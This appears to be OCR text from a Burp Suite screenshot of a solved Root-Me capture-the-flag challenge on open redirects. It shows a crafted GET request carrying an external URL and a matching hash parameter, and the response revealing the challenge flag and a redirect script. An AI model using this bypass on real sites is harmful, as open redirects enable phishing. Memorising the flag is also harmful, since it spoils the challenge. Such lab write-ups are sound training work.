 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch52/?url=https://openredirect.com&h=
467e5d669ea35a18601efe9bb20f52ad HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge01.root-me.org/web-serveur/ch52/
8 DNT: 1
9 Connection: close
10 Cookie: _ga_SRYSKX09J7=GS1.1.1697302688.4.1.1697302689.0.0.0; _ga=
GA1.1.1863804672.1697290591
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
? Search 0 highlights
Response
Pretty Raw Hex Render \n
13 </head>
14
15
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css
' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <p>
Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5
18 </p>
<script>
document.location = 'https://openredirect.com';
</script>
19 <style type="text/css">
20 body{
21 text-align:center;
22 font-family:arial;
23 }
24
25 a{
26 color:#FFFFFF;
27 text-decoration:none;
28 text-transform:capitalize;
? Search 0 highlights
Inspector
Done 1,209 bytes | 235 millis